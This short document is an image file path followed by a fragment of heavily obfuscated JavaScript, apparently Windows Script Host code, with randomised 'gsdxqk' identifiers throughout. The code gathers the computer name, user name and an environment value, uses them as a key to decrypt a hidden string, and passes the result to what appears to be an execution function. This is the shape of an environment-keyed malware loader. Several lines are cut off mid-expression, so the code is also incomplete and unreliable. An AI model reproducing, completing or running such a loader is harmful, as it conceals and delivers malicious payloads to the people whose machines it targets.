 function gsdxqk535() {
try {
var gsdxqk95 = gsdxqk560(gsdxqk072433(gsdxqk700791, gsdxqk7643, gsdxqk010384));
var gsdxqk51917 = gsdxqk95.Environment(gsdxqk072433(gsdxqk13402, gsdxqk7643, gsd
var gsdxqk29 = gsdxqk560(gsdxqk072433(gsdxqk6522, gsdxqk7643, gsdxqk010384));
var gsdxqk68585 = gsdxqk29.ComputerName + gsdxqk29.UserName + gsdxqk51917(gsdxqk
return gsdxqk68585;
} catch(gsdxqk28045) {
return false;
}
}
try {
var gsdxqk90369 = gsdxqk535();
gsdxqk700791 = "";
gsdxqk13402 = "";
gsdxqk6522 = "";
gsdxqk34 = "";
var gsdxqk10 = gsdxqk795506(gsdxqk90369);
var gsdxqk762702 = gsdxqk90369.split("");
gsdxqk7643[gsdxqk010384] = gsdxqk962772(gsdxqk762702[0]);
var gsdxqk68 = 1;
do {
gsdxqk7643[gsdxqk010384 + gsdxqk68] = gsdxqk962772(gsdxqk762702[gsdxqk68]);
gsdxqk68 = gsdxqk68 + 1;
} while ( gsdxqk68 < gsdxqk10 );
gsdxqk90369 = "";
gsdxqk762702 = [];
gsdxqk352(gsdxqk072433(gsdxqk379459, gsdxqk7643, gsdxqk010384 + gsdxqk10));
} catch(gsdxqk8865) {
gsdxqk379459 = '';
}